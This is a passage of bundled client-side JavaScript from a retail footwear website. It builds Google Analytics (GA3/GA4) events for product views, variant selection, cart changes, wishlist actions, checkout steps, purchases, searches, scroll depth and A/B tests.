	        articleNo = product.custom.articleNo,
	        variationGroupID = masterCategory ? masterCategory.variationGroupID : '',
	        price = product.price.sales.decimalPrice,
	        brand = product.brand,
	        categoryID = masterCategory ? masterCategory.id : '',
	        description = product.longDescription,
	        productUrl = product.canonicalUrl,
	        categoryUrl = masterCategory ? new URL(masterCategory.url, document.baseURI).href : '',
	        imageUrl = product.images.large[0].url,
	        promotionName = product.promotionName,
	        discount = product.discount,
	        isSalesStatus = getSalesStatus(product),
	        stockStatus = product.stockStatus,
	        genderName = product.genderName,
	        itemSeason = product.itemSeason,
	        color,
	        size,
	        variation;
	    // Detect the color selected
	    for (var i = 0; i < product.variationAttributes[0].values.length; i++) {
	        variation = product.variationAttributes[0].values[i];
	        if (variation.selected) {
	            color = variation.displayValue;
	        }
	    }
	    // Detect the size selected, only if the size variation exist
	    for (var _i = 0; _i < product.variationAttributes[1].values.length; _i++) {
	        variation = product.variationAttributes[1].values[_i];
	        if (variation.selected) {
	            size = variation.localizedSize || variation.displayValue;
	        }
	    }
	    var variant = size ? color + ' | ' + size : color;
	    var $analyticsProduct = $('.analytics-productPDP');
	
	    // Prepare the products object for analytics
	    var products = [{
	        'name': productName,
	        'id': productID,
	        'dimension1': masterProductID,
	        'dimension2': articleNo,
	        'dimension3': variationGroupID,
	        'price': price,
	        'brand': brand,
	        'category': categoryID,
	        'description': description,
	        'productUrl': productUrl,
	        'categoryUrl': categoryUrl,
	        'imageUrl': imageUrl,
	        'variant': variant,
	        'promotionName': promotionName,
	        'discount': discount,
	        'listId': $analyticsProduct.data('listId'),
	        'genderName': genderName,
	        'itemSeason': itemSeason,
	        'stockStatus': stockStatus,
	        'item_sales_status': isSalesStatus
	    }];
	    if (size) {
	        products.size = size;
	    }
	    extendProductDataWithGA4Categories(products[0], product);
	
	    // Launch the event variantSelected
	    events.variantSelected(window.bata_com_ns.analytics.currency, products);
	    // Update the analytics producs data in the DOM, so it's ready for addToCart event
	    $analyticsProduct.data('name', productName);
	    $analyticsProduct.data('id', productID);
	    $analyticsProduct.data('dimension1', masterProductID);
	    $analyticsProduct.data('dimension2', articleNo);
	    $analyticsProduct.data('dimension3', variationGroupID);
	    $analyticsProduct.data('price', price);
	    $analyticsProduct.data('brand', brand);
	    $analyticsProduct.data('category', categoryID);
	    $analyticsProduct.data('description', description);
	    $analyticsProduct.data('canonicalUrl', productUrl);
	    $analyticsProduct.data('categoryurl', categoryUrl);
	    $analyticsProduct.data('imageurl', imageUrl);
	    $analyticsProduct.data('color', color);
	    $analyticsProduct.data('size', size);
	    $analyticsProduct.data('category1', product.category1);
	    $analyticsProduct.data('category2', product.category2);
	    $analyticsProduct.data('category3', product.category3);
	    $analyticsProduct.data('category4', product.category4);
	    $analyticsProduct.data('category5', product.category5);
	    $analyticsProduct.data('discount', product.discount);
	    $analyticsProduct.data('promotionName', product.promotionName);
	    $analyticsProduct.data('gender-name', genderName);
	    $analyticsProduct.data('item-season', itemSeason);
	    $analyticsProduct.data('stock-status', stockStatus);
	    $analyticsProduct.data('item_sales_status', isSalesStatus);
	
	    // Also collect the new possible promotions displayed
	    promoHelper(product.promotions);
	
	    // Update PDP analytics data for "share" event
	    if (window.bata_com_ns.analytics.pageType === "product") {
	        $('ul.social-icons').data('analytics-pid', variationGroupID);
	    }
	}
	
	/**
	 * @description simulate a page impression for checkout updates
	 */
	function checkoutUpdate() {
	    var $user = $('#analytics-user');
	    var $checkout = $('#checkout-main');
	    var step = $checkout.attr('data-checkout-stage');
	    step = PageTypeMap.PAGE_MAPPING[step] || step;
	    window.bata_com_ns.analytics.pageType = step;
	
	    var customerEmailMarketing = $user.data('email-marketing').toString();
	    var customerEmail = $user.data('email');
	    var customerCrmId = $user.data('customer-crm-id');
	    var customerGender = $user.data('user-gender');
	    var customerId = $user.data('customerid');
	    var customerType = $user.data('order-count') > 0 ? 'existing' : 'new';
	
	    // set page-meta tag so that it's in sync with window.bata_com_ns.analytics.pageType
	    pageMetaDataUtils.getOrSetPageMetaDataAttrElement('data-analytics-page-type', step);
	
	    // set page-meta tag so that it's in sync with page's pageType
	    pageMetaDataUtils.getOrSetPageMetaDataAttrElement('data-page-type', pageMetaDataUtils.PAGE_MAPPING[step] || step);
	
	    events.pageImpression(customerType, step, window.location.href, customerEmail);
	    var ga4CrmId = customerCrmId && customerCrmId !== 'guest' ? customerCrmId : null;
	    var ga4Email = customerEmail && customerEmail !== 'guest' ? customerEmail : null;
	
	    events.ga4PageView({
	        pageType: step,
	        pageURL: window.location.origin,
	        pagePath: window.location.pathname,
	        country: window.bata_com_ns.analytics.country,
	        emailMarketing: customerEmailMarketing,
	        email: ga4Email || undefined,
	        internalClientId: customerId,
	        loginStatus: ga4CrmId ? "true" : "false",
	        gender: customerGender,
	        userID: ga4CrmId || undefined,
	        userType: ga4CrmId ? customerType : "guest"
	    });
	}
	
	/**
	 * @description simulate a page impression for checkout updates
	 * @param $analyticsProduct {element} the div(s) that contains all the product's data
	 * @returns products {List} a list that contains the product'data clicked
	 */
	function productClickHelper($analyticsProduct) {
	    var products = [],
	        product;
	    //if the minicart is opened, there can be multiple tile of the same product, so pick the first one available
	    $analyticsProduct = $analyticsProduct.length > 1 ? $analyticsProduct.first() : $analyticsProduct;
	
	    product = getProductClickTileData($analyticsProduct);
	    products.push(product);
	
	    return products;
	}
	
	/**
	 * @description launch both of the events for addToCart event
	 * @param $product {element} the div that contains all the product's data
	 * @param arTryonInfo {arTryonInfo} IN-AR TRY ON object with the tryon flags
	 */
	function addToCartHelper($product, arTryonInfo) {
	    var product,
	        products = [],
	        pageType = window.bata_com_ns.analytics.pageType,
	        pageView;
	
	    if (pageType !== 'product' && $product) {
	        product = getProductTileDataExtended($product);
	        product.list = pageType;
	        pageView = PageTypeMap.CART_MAPPING[pageType];
	    } else {
	        product = getPDPProduct();
	    }
	    product.quantity = 1;
	    products.push(product);
	
	    var currUser = getCustomerEmailAndPhone(),
	        ga4Products = ga4GetProducts(products);
	
	    events.ga4AddToCart(window.bata_com_ns.analytics.currency, ga4Products, parseFloat(product.price) * product.quantity);
	    events.addToCart(window.bata_com_ns.analytics.currency, products, pageView, currUser.customerEmail, currUser.customerPhone, arTryonInfo);
	    events.trackGAEvent(pageType, 'add to bag', product.id);
	}
	
	/**
	 * @description launch both of the events for removeFromCart event
	 * @param $product {element} the div that contains all the product's data
	 * @param pageType {String} the page type where the product is removed
	 * @param singleItem {String} only single item was removed from a cart
	 */
	function removeFromCartHelper($product, pageType, singleItem) {
	    var product,
	        products = [];
	
	    product = getProductTileData($product);
	    product.position = $product.data('position');
	    product.quantity = singleItem ? 1 : parseInt($product.data('quantity'));
	    product.list = pageType;
	    product.dimension1 = $product.data('dimension1');
	    product.dimension2 = $product.data('dimension2');
	    product.dimension3 = $product.data('dimension3');
	    products.push(product);
	
	    var ga4Products = ga4GetProducts(products);
	    events.ga4RemoveFromCart(window.bata_com_ns.analytics.currency, ga4Products, ga4GetProductsValue(ga4Products));
	    events.removeFromCart(products);
	    events.trackGAEvent(pageType, 'remove', product.id);
	}
	
	/**
	 * @description launch the event addToWishlist
	 * @param pid {String} the product's ID added
	 */
	function addToWishlistHelper(pid, $product) {
	    var product = getProductClickTileData($product);
	    var ga4Products = ga4GetProducts([product]);
	    events.ga4AddToWishlist(window.bata_com_ns.analytics.currency, ga4Products, parseFloat(product.price || 0));
	    events.trackGAEvent(PageTypeMap.WISHLIST_MAPPING[window.bata_com_ns.analytics.pageType], 'wishlist add', pid);
	}
	
	/**
	 * @description launch the event removeFromWishlist
	 * @param pid {String} the product's ID removed
	 */
	function removeFromWishlistHelper(pid, $product) {
	    var product = getProductClickTileData($product);
	    var ga4Products = ga4GetProducts([product]);
	    events.ga4RemoveFromWishlist(window.bata_com_ns.analytics.currency, ga4Products, parseFloat(product.price || 0));
	    events.trackGAEvent(PageTypeMap.WISHLIST_MAPPING[window.bata_com_ns.analytics.pageType], 'wishlist remove', pid);
	}
	
	/**
	 * @description launch the checkout's events
	 * @param step {int} the checkout's step
	 * @param options {Object} various information, step based
	 * @param isMiniCartOpened {boolean} optional: set on true only for checkout's second step, if the minicart has been opened
	 */
	function checkouStepHelper(step, options, isMiniCartOpened) {
	    var products = getCheckoutProducts(step, isMiniCartOpened);
	    var currUser = getCustomerEmailAndPhone();
	
	    // GA4 begin_checkout (cart -> checkout)
	    if (step === 1) {
	        var ga4Products = ga4GetProducts(products);
	        var ga4CartData = ga4GetCartData();
	        events.ga4BeginCheckout(window.bata_com_ns.analytics.currency, ga4Products, ga4CartData.couponNames, ga4CartData.value);
	    }
	    //checkout inversion
	    if (step === 2) {
	        var _ga4Products = ga4GetProducts(products);
	        var _ga4CartData = ga4GetCartData();
	        var checkoutData = {
	            currencyCode: window.bata_com_ns.analytics.currency,
	            coupon: _ga4CartData && _ga4CartData.couponNames,
	            value: _ga4CartData && _ga4CartData.value,
	            stepLabel: "customer info",
	            stepNumber: 2
	        };
	        events.ga4CheckoutProgress(checkoutData, _ga4Products);
	    }
	
	    // GA4 checkout_progress (payment page load)
	    if (step === 3) {
	        var _ga4Products2 = ga4GetProducts(products);
	        var _ga4CartData2 = ga4GetCartData();
	        var _checkoutData = {
	            currencyCode: window.bata_com_ns.analytics.currency,
	            coupon: _ga4CartData2 && _ga4CartData2.couponNames,
	            value: _ga4CartData2 && _ga4CartData2.value,
	            stepLabel: "payment info",
	            stepNumber: 3
	        };
	        events.ga4CheckoutProgress(_checkoutData, _ga4Products2);
	    }
	
	    events.pushCheckoutData(step, options, products, currUser.customerEmail, currUser.customerPhone);
	}
	
	/**
	 * @description launch the checkout's events
	 * @param step {int} the checkout's step
	 * @param options {Object} various information, step based
	 * @param order {Object} the order in execution
	 */
	function updateCheckoutData(step, options, order) {
	    var option;
	    // in case of multiple payment methods concatenate them (only for CO step 4)
	    if (step === 4) {
	        for (var i = 0; i < options.length; i++) {
	            if (i === 0) {
	                option = options[i].paymentMethod;
	            } else {
	                option += ' | ' + options[i].paymentMethod;
	            }
	        }
	    } else {
	        option = options;
	    }
	
	    setCheckoutProducts(order);
	    var products = productOrder;
	
	    // GA4 payment
	    if (step === 4 && order) {
	        var ga4Products = ga4GetProducts(products);
	        var checkoutData = {
	            currency: window.bata_com_ns.analytics.currency,
	            paymentType: order.billing && order.billing.payment && order.billing.payment.selectedPaymentInstruments && order.billing.payment.selectedPaymentInstruments.length && order.billing.payment.selectedPaymentInstruments[0].labelMethod,
	            coupon: order.couponsName,
	            paymentMethodSaved: order.paymentMethodSaved,
	            value: order.totals && order.totals.grandTotalDecimal
	        };
	        events.ga4AddPaymentInfo(checkoutData, ga4Products);
	        events.ga4SelectProceedPurchase(order);
	    }
	    events.pushCheckoutData(step, option, products);
	}
	
	/**
	 * @description launch the express checkout event
	 * @param order {Object} the order in execution
	 */
	function expressCheckout(order) {
	    var products = getProductsCartData(getPageType(), true);
	
	    var ga4Products = ga4GetProducts(products);
	
	    var paymentType = order.billing && order.billing.payment && order.billing.payment.selectedPaymentInstruments && order.billing.payment.selectedPaymentInstruments.length && order.billing.payment.selectedPaymentInstruments[0].labelMethod;
	
	    var cartData = {
	        coupon: order.couponsName,
	        currency: window.bata_com_ns.analytics.currency,
	        paymentMethodSaved: false,
	        value: order.totals && order.totals.grandTotalDecimal,
	        paymentType: paymentType
	    };
	
	    events.ga4AddPaymentInfo(cartData, ga4Products);
	
	    var data = {
	        defaultPaymentMethod: paymentType,
	        shipping: order.shipping
	    };
	
	    events.ga4SelectProceedPurchase(data);
	}
	
	/**
	 * @description launch the click express checkout button event
	 * @param data {Object} contains the selected express checkout payment method
	 */
	function selectExpressCheckout(data) {
	    events.ga4SelectExpressCheckout(data);
	}
	
	/**
	 * @description launch the event order confirmation
	 */
	function orderConfirmHelper() {
	    var step = 5;
	    var products = getCheckoutProducts(step, false);
	    events.pushCheckoutData(step, 'orderconfirmation', products);
	    var $checkoutInfo = $('#analytics-checkoutInfo');
	    var coupon = {
	        'couponCodeName': $checkoutInfo.data('coupons-name'),
	        'couponDiscount': $checkoutInfo.data('coupons-discount')
	    };
	    var currUser = getCustomerEmailAndPhone();
	    var couponNames = coupon.couponCodeName;
	
	    var ga4Products = ga4GetProducts(products);
	    var ga4PurchaseData = {
	        currency: window.bata_com_ns.analytics.currency,
	        affiliation: 'Bata',
	        transactionId: $checkoutInfo.data('id'),
	        value: parseFloat($checkoutInfo.data('revenue')),
	        shipping: parseFloat($checkoutInfo.data('shipping')),
	        shippingTier: $checkoutInfo.data('shipping-tier'),
	        paymentType: $checkoutInfo.data('payment-type'),
	        tax: $checkoutInfo.data('tax'),
	        adjustedMerchandizeTotalNetPrice: $checkoutInfo.data('adjustedMerchandizeTotalNetPrice'),
	        adjustedMerchandizeTotalTax: $checkoutInfo.data('adjustedMerchandizeTotalTax'),
	        bataStore: $checkoutInfo.data('bataStore'),
	        cartId: $checkoutInfo.data('cartId'),
	        transactionType: $checkoutInfo.data('transactionType'),
	        email: $checkoutInfo.data('email')
	    };
	    if (couponNames) {
	        ga4PurchaseData.coupon = couponNames;
	    }
	    events.ga4Purchase(ga4PurchaseData, ga4Products);
	    events.purchase({
	        id: $checkoutInfo.data('id'),
	        revenue: $checkoutInfo.data('revenue'),
	        tax: $checkoutInfo.data('tax'),
	        shipping: $checkoutInfo.data('shipping'),
	        coupon: coupon,
	        products: products,
	        customerEmail: currUser.customerEmail,
	        customerPhone: currUser.customerPhone,
	        adjustedMerchandizeTotalNetPrice: $checkoutInfo.data('adjustedMerchandizeTotalNetPrice'),
	        adjustedMerchandizeTotalTax: $checkoutInfo.data('adjustedMerchandizeTotalTax')
	    });
	}
	
	/**
	 * @description update the analytics product quantity in Cart page
	 * @param productID {String} the product's ID
	 * @param quantity {Int} the quantity of the product
	 */
	function updateProductQuantity(productID, quantity) {
	    var analyticsSelector = '.js-analytics-MainCart .analytics-product.' + productID;
	    $(analyticsSelector).data('quantity', quantity);
	}
	
	/**
	 * @description gets business hours (they are defined within Site preferences - businessHours field)
	 */
	function getBusinessHours() {
	    var $bh = $('.analytics-businessHours');
	    var content = $bh && $bh.length ? $bh.data('content') : null;
	    return content;
	}
	
	/**
	 * @description extract the data from the cart unavailability modal and fire removeFromCart event
	 */
	function removeFromCartByUnavailabilityModal() {
	    var products = [],
	        $product,
	        $removedProducts = $('#unavailableProductsModal .cc-cart-item');
	
	    var elementsFound = $removedProducts.length;
	    if (elementsFound > 0) {
	        $removedProducts.each(function () {
	            $product = $(this);
	            var product = {};
	            product.id = $product.data('id');
	            product.quantity = parseInt($product.data('quantity'));
	            product.price = $product.data('priceTotal');
	            products.push(product);
	        });
	    }
	
	    var ga4Products = ga4GetProducts(products);
	    events.ga4RemoveFromCart(window.bata_com_ns.analytics.currency, ga4Products, ga4GetProductsValue(ga4Products));
	    events.removeFromCart(products);
	}
	
	/**
	 * Track recommendations products view
	 * @param {Object} recommendationContainer recommendation element
	 */
	function trackRecommendationsLists(recommendationContainer) {
	    var product, $product, $recommendation;
	    // loop recommendations carousels
	    var $recommendations = $(recommendationContainer) || $('.recommendations');
	    if ($recommendations.length > 0) {
	        $recommendations.each(function () {
	            $recommendation = $(this);
	            var position = 0;
	            var products = [];
	            var recommendationName = $recommendation.find('.carousel-title').first().html().trim() || 'recommendation';
	            var $products = $recommendation.find('.analytics-product.unregistered');
	            if ($products.length > 0) {
	                // loop products in a recommendation carousel
	                $products.each(function () {
	                    $product = $(this);
	                    product = getProductTileData($product);
	                    // skip invalid product
	                    if (!product.id) {
	                        return;
	                    }
	                    product.position = position;
	                    $product.data('position', position);
	                    product.listId = recommendationName;
	                    $product.data('listId', recommendationName);
	                    position++;
	                    products.push(product);
	                    $product.removeClass('unregistered');
	                });
	            }
	            if (products.length === 0) {
	                return;
	            }
	            // enhance product object with GA4 attributes
	            var ga4Products = ga4GetProducts(products);
	            // track products view event
	            events.ga4ViewItemList(window.bata_com_ns.analytics.currency, ga4Products);
	        });
	    }
	    return;
	}
	
	/**
	 * Track scroll position
	 */
	function trackScrollPosition() {
	    var scrollPercent = ($(window).scrollTop() / ($(document).height() - $(window).height()) * 100).toFixed();
	    [25, 50, 75, 100].some(function (position) {
	        if (scrollPercent < position) {
	            return true;
	        }
	        if (scrollPercent >= position && !scrollPosition[position.toString()]) {
	            scrollPosition[position.toString()] = true;
	            events.ga4Scroll(position);
	            return true;
	        }
	    });
	}
	
	/**
	 * Parse abTests data off the page's DOM
	 * Only active and visible ab tests are there (div's data)
	 */
	function getABtestsDataFromDOM(abTestId) {
	    var list = [];
	    $('.abTestsSegmentData').each(function () {
	        var id = $(this).data('id');
	        var segment = $(this).data('segment');
	
	        if (typeof id !== 'undefined' && id !== null && id.length > 0 && typeof segment !== 'undefined' && segment !== null && segment.length > 0 && (!(typeof abTestId !== 'undefined' && abTestId !== null && abTestId.length > 0) || abTestId === id)) {
	            var params = {
	                variant_id: id,
	                variant_name: segment,
	                version_type: $(this).data('is-control-segment') ? 'control' : 'variant'
	            };
	            list.push(params);
	        }
	    });
	    return list;
	}
	
	/**
	 * Call ab test interection event that pushes active ab test data to the dataLayer
	 * @param {Object} params - example: {abTestId: null, pageType: 'other'}
	 */
	function callAbTestInteraction(params) {
	    var abTestId = null;
	    var pageType = 'other';
	
	    if (params) {
	        abTestId = params.abTestId && params.abTestId.length > 0 ? params.abTestId : abTestId;
	        if (params.pageType && params.pageType.length > 0) {
	            pageType = params.pageType;
	        } else if (window.bata_com_ns && window.bata_com_ns.pageType && window.bata_com_ns.pageType.length > 0) {
	            pageType = window.bata_com_ns.pageType;
	        }
	    }
	
	    events.abTestInteraction(getABtestsDataFromDOM(abTestId), pageType);
	}
	
	module.exports = {
	    extendProductDataWithGA4Categories: extendProductDataWithGA4Categories,
	    ga4GetProductItemListId: ga4GetProductItemListId,
	    ga4GetProducts: ga4GetProducts,
	    ga4GetPromotions: ga4GetPromotions,
	    productClickHelper: productClickHelper,
	    getProductTileDataExtended: getProductTileDataExtended,
	    variationClickHelper: variationClickHelper,
	    checkoutUpdate: checkoutUpdate,
	    expressCheckout: expressCheckout,
	    addToCartHelper: addToCartHelper,
	    getProductsCartData: getProductsCartData,
	    removeFromCartHelper: removeFromCartHelper,
	    addToWishlistHelper: addToWishlistHelper,
	    removeFromWishlistHelper: removeFromWishlistHelper,
	    getPageType: getPageType,
	    searchHelper: searchHelper,
	    getProductDataPDP: getProductDataPDP,
	    getProductsData: getProductsData,
	    getProductsDataSearch: getProductsDataSearch,
	    checkouStepHelper: checkouStepHelper,
	    getCheckoutProducts: getCheckoutProducts,
	    orderConfirmHelper: orderConfirmHelper,
	    updateCheckoutData: updateCheckoutData,
	    setCheckoutProducts: setCheckoutProducts,
	    promoHelper: promoHelper,
	    promoImpressionHelper: promoImpressionHelper,
	    getProductClickTileData: getProductClickTileData,
	    updateProductQuantity: updateProductQuantity,
	    removeFromCartByUnavailabilityModal: removeFromCartByUnavailabilityModal,
	    PageDesignerPromoImpressionHelper: PageDesignerPromoImpressionHelper,
	    getBusinessHours: getBusinessHours,
	    ga4GetCartData: ga4GetCartData,
	    trackRecommendationsLists: trackRecommendationsLists,
	    trackScrollPosition: trackScrollPosition,
	    getABtestsDataFromDOM: getABtestsDataFromDOM,
	    callAbTestInteraction: callAbTestInteraction,
	    selectExpressCheckout: selectExpressCheckout
	};

/***/ }),
/* 12 */
/***/ (function(module, exports, __webpack_require__) {

	'use strict';
	
	var utils = __webpack_require__(11);
	var events = __webpack_require__(10);
	
	/**
	 * @description variationClick listener
	 * @param response {Object} an object that contains the fullproduct as an attribute (response.product)
	 */
	$('body').on('product:afterAttributeSelect', function (e, response) {
	    var variationType = 'unknown'; // Default value
	    var variationElement;
	
	    if (response.container && Array.isArray(response.container.prevObject) && response.container.prevObject.length > 0 && response.container.prevObject[0]) {
	        variationElement = response.container.prevObject[0].className || '';
	
	        if (variationElement.includes('size')) {
	            variationType = 'size';
	        } else if (variationElement.includes('color')) {
	            variationType = 'color';
	        }
	    }
	
	    utils.variationClickHelper(response.data.product, variationType);
	});
	
	/**
	 * @description addToCart listener
	 * @param data {Object} a data object containing:
	 *             -productID: the id of the product added to the cart with pageType,
	 *             -tryOnDesktopClick: true if the user clicked on the tryon button on Desktop,
	 *             -tryOnMobileRedirect: true if the user used the tryon funcionality and got redirected back on Mobile
	 */
	$('body').on('analytics:addToCart', function (e, data) {
	    var $product,
	        analyticsTileSelector = '.analytics-ProductList .analytics-product.' + data.productID,
	        tile = $(analyticsTileSelector),
	
	    //IN-AR TRY ON
	    arTryonInfo = {};
	
	    //tryOnDesktopClick and tryOnMobileRedirect are not null only if the tryon logic is active
	    if (data.tryOnDesktopClick && data.tryOnDesktopClick !== null && data.tryOnMobileRedirect && data.tryOnMobileRedirect !== null) {
	        arTryonInfo.tryOnDesktopClick = data.tryOnDesktopClick;
	        arTryonInfo.tryOnMobileRedirect = data.tryOnMobileRedirect;
	    } else {
	        arTryonInfo = null;
	    }
	    //the tile will be > 0 only if the event is originated outside the PDP
	    if (tile.length > 0) {
	        $product = tile;
	    } else {
	        $product = $('.analytics-productPDP');
	    }
	
	    if (data.pageType === 'cart') {
	        analyticsTileSelector = '.analytics-cart > .analytics-product.' + data.productID;
	        tile = $(analyticsTileSelector);
	        $product = tile;
	    }
	
	    utils.addToCartHelper($product, arTryonInfo);
	});
	
	/**
	 * @description removeFromCart listener
	 * @param pid {String} the id of the product added to the cart
	 * @param pageType {String} the page type where the action is committed
	 */
	$('body').on('analytics:removeFromCart', function (e, data) {
	    var $product;
	    //the cart tiles must be the at first child level of analytics-cart
	    var analyticsTileSelector = '.analytics-cart > .analytics-product.' + data.productID;
	    var tile = $(analyticsTileSelector);
	
	    $product = tile;
	    utils.removeFromCartHelper($product, data.pageType, data.singleItem);
	});
	
	$('body').on('analytics:selectExpressCheckout', function (e, data) {
	    utils.selectExpressCheckout(data);
	});
	
	$('body').on('analytics:expressCheckout', function (e, order) {
	    utils.expressCheckout(order);
	});
	
	/**
	 * @description removeFromCartBySystem listener
	 */
	$('body').on('analytics:removeFromCartBySystem', function () {
	    utils.removeFromCartByUnavailabilityModal();
	});
	
	/**
	 * @description addToWishlist listener
	 * @param pid {String} the id of the product added
	 */
	$('body').on('analytics:addToWishlist', function (e, pid) {
	    var $analyticsProduct;
	    if (utils.getPageType() === "product") {
	        // PDP
	        $analyticsProduct = $('.analytics-productPDP');
	    } else {
	        $analyticsProduct = $('.analytics-product.' + pid);
	    }
	    utils.addToWishlistHelper(pid, $analyticsProduct);
	});
	
	/**
	 * @description removeFromWishlist listener
	 * @param pid {String} the id of the product removed
	 */
	$('body').on('analytics:removeFromWishlist', function (e, pid) {
	    var $analyticsProduct;
	    if (utils.getPageType() === "product") {
	        $analyticsProduct = $('.analytics-productPDP');
	    } else {
	        $analyticsProduct = $('.analytics-product.' + pid);
	    }
	    utils.removeFromWishlistHelper(pid, $analyticsProduct);
	});
	
	/**
	 * @description launch the checkout update data and impressions
	 */
	$('body').on('analytics:checkoutUpdateState', function () {
	    utils.checkoutUpdate();
	});
	
	/**
	 * @description collect the new product impressions
	 */
	$('body').on('analytics:productsLoaded', function () {
	
	    //get the number of the products already registered, then collect the new products and launch the impression
	    var numberProductAlreadyDisplayed = window.bata_com_ns.analytics.productsDisplayed || 0;
	    var products = utils.getProductsData(numberProductAlreadyDisplayed);
	    var ga4Products = utils.ga4GetProducts(products);
	    events.ga4ViewItemList(window.bata_com_ns.analytics.currency, ga4Products);
	    events.trackProductImpression(window.bata_com_ns.analytics.currency, products);
	});
	
	/**
	 * @description collect the new search suggestion products
	 */
	$('body').on('analytics:searchProductLoaded', function (e, searchTerm) {
	    var searchData = {
	        resultsNumber: $('.js-analytics-searchProduct [id^="product-"]').length || 0,
	        searchMethod: "autosuggested",
	        searchTerm: searchTerm
	    };
	
	    if (searchData.resultsNumber > 0) {
	        var products = utils.getProductsDataSearch(0);
	        var ga4Products = utils.ga4GetProducts(products);
	
	        events.ga4SuccessfulSearch(searchData);
	        events.ga4ViewItemList(window.bata_com_ns.analytics.currency, ga4Products);
	        events.trackProductImpression(window.bata_com_ns.analytics.currency, products);
	    } else {
	        events.ga4UnsuccessfulSearch(searchData);
	    }
	});
	
	$('body').on('analytics:nextImagePDP', function () {
	    var $activeItem = $('.slick-slide.slick-current.slick-active .js-analytics-nextImagePDP-active');
	
	    if (!$activeItem.length) {
	        return;
	    }
	
	    var imageData = {
	        itemId: $activeItem.data('product-id'),
	        colorVariant: $activeItem.data('color-variant')
	    };
	
	    events.ga4ViewNextImagePDP(imageData);
	});
	
	/**
	 * @description standard search
	 */
	$('body').on('analytics:searchProduct', function (e, searchTerm) {
	    if (searchTerm && searchTerm.length) {
	        var searchData = {
	            searchTerm: searchTerm,
	            searchType: "standard"
	        };
	        events.ga4SearchProduct(searchData);
	    }
	});
	
	/**
	 * @description user clicked on an product image on the product description page
	 */
	$(document).on('click', '.cc-pdp-carousel-item[data-target="#pdpImgModal"]', function () {
	    events.ga4OpenPdpImage();
	});
	
	/**
	 * @description It is triggered when a user clicks the "X" button on the search bar, which is
	 * used to clear the text entered by the user.
	 */
	$(document).on('click', '.js-resetSearch.cc-search__reset', function () {
	    events.ga4ClearSearch();
	    return true;
	});
	
	/**
	 * @description register the product click (PLP. CART, CAROUSELS ETC.)
	 */
	$(document).on('click', 'a.js-analytics-productClick', function (e) {
	    e.preventDefault();
	
	    var $product = $(this);
	    var url = $product.attr('href'),
	        productId = $product.data('analytics-product-id'),
	        $analyticsProduct = void 0;
	    if ($product.hasClass("js-analytics-suggestionProduct")) {
	        // Product suggestion on product search
	        $analyticsProduct = $('.analytics-product-search.' + productId);
	    } else {
	        $analyticsProduct = $('.analytics-product.' + productId);
	    }
	
	    if ($product.closest('.cc-menu__productsSection').length > 0) {
	        $analyticsProduct.data('listId', 'menu - trending');
	    }
	
	    var products = utils.productClickHelper($analyticsProduct),
	        analyticsInfo = window.bata_com_ns.analytics;
	
	    // save GA4 item list id
	    try {
	        var listId = utils.ga4GetProductItemListId(products && products.length && products[0]);
	        window.sessionStorage.setItem("analyticsListId", listId);
	    } catch (error) {}
	    // session storage not supported
	
	
	    // Trigger the productClick event - GA3
	    events.productClick(analyticsInfo.currency, analyticsInfo.pageType, products);
	    // Trigger the selectItem event - GA4
	    var ga4Products = utils.ga4GetProducts(products);
	    events.ga4SelectItem(window.bata_com_ns.analytics.currency, ga4Products);
	
	    window.location.href = url;
	});
	
	/**
	 * @description register the PDP product size click
	 */
	$(document).on('click', 'li.js-analytics-selectSizePDP', function () {
	    var $product = $(this);
	    var productId = $product.data('pid'),
	        selectedSize = $product.data('display-value');
	
	    if (productId && selectedSize) {
	        events.ga4SelectSize(productId, selectedSize);
	    }
	});
	
	/**
	 * @description register the PDP product color click
	 */
	$(document).on('click', '.js-analytics-selectColorPDPImage', function () {
	    var $product = $(this).closest('button.js-colorAttribute');
	    var productId = $product.data('pid'),
	        selectedColor = $product.data('value');
	
	    if (productId && selectedColor) {
	        events.ga4SelectColor(productId, selectedColor);
	    }
	});
	
	/**
	 * @description user clicked on a size guide link on a PDP page
	 */
	$(document).on('click', '#size-guide-asset', function () {
	    events.ga4SelectSizeGuide();
	    return true;
	});
	
	/**
	 * @description user clicked on a wishlist link in the account menu
	 */
	$(document).on('click', '.menu-container a[href*="wishlist"]', function () {
	    events.ga4SelectWishlist();
	    return true;
	});
	
	/**
	 * @description user clicked on a wishlist link in the header
	 */
	$(document).on('click', '.wishlistLink', function () {
	    events.ga4SelectWishlist();
	    return true;
	});
	
	/**
	 * @description user clicked on a search bar in the header
	 */
	$(document).on('click', '.js-headerSearchButton', function () {
	    events.ga4StartSearch();
	});
	
	/**
	 * @description register the click on a suggested product
	 */
	$(document).on('click', '.js-analytics-suggestionProduct', function () {
	    events.trackGAEvent('Ecommerce', 'Suggestion Click', $(this).attr('href'));
	});
	
	/**
	 * @description register the display of the cookiesbar
	 */
	$('body').on('analytics:showCookieBar', function () {
	    events.trackGAEvent('cookie bar', 'shown', '-', 0, true);
	});
	
	/**
	 * @description register the closing of cookiesbar
	 */
	$('.js-cookies-bar-close').on('click', function () {
	    events.trackGAEvent('cookie bar', 'accepted', '-', 0, true);
	});
	
	/**
	 * @description register the click on a promotional banner
	 */
	$(document).on('click', 'a.js-analytics-banner, a.js-analytics-banner-button', function (e) {
	    e.preventDefault();
	    var analyticsPromotionsData = [];
	    var $banner = $(this);
	    var url = $banner.attr('href');
	
	    if ($banner.data("analytics-title") && $banner.data("analytics-title") !== "" && $banner.data("analytics-title") !== "No title") {
	        analyticsPromotionsData.push({
	            'id': $banner.data("analytics-title"),
	            'name': $banner.data("analytics-title")
	        });
	        events.ga4SelectContent({
	            contentId: $banner.data("analytics-title"),
	            contentType: 'banner',
	            contentName: $banner.data("analytics-title")
	        });
	        events.ga4SelectPromotion({
	            promotionId: $banner.data("analytics-title"),
	            promotionName: $banner.data("analytics-title")
	        });
	        events.PageDesignerPromoClick(analyticsPromotionsData);
	    }
	
	    window.location.href = url;
	});
	
	$(document).on('click', '.js-analytics-selectContentBrand .cc-component-textbox-cta', function (e) {
	    var brandElement = $(this).closest('.js-analytics-selectContentBrand');
	    var heroBannerElement = $(this).closest('.js-analytics-herobanner');
	
	    if (!brandElement.length || !heroBannerElement.length) {
	        return;
	    }
	
	    var contentType = brandElement.attr('data-analytics-select-content-brand');
	    var contentName = heroBannerElement.attr('data-analytics-select-content-name');
	    var contentId = heroBannerElement.attr('data-analytics-select-content-id');
	
	    if (!contentType || !contentName || !contentId) {
	        return;
	    }
	
	    var selectContentData = {
	        contentId: contentId,
	        contentType: contentType + ' - banner content',
	        contentName: contentName
	    };
	
	    events.ga4BrandSelectContent(selectContentData);
	});
	
	/**
